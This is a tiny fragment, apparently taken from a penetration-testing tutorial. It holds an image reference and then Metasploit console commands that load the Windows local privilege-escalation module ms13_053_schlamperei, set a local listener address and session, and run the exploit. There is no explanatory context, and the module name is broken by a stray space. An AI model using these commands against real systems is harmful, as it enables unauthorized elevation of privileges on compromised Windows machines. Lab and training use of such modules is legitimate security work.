 use exploit/windows/local/ms13_053_ schlamperei set lhost 192.168.1.107 set session 1 exploit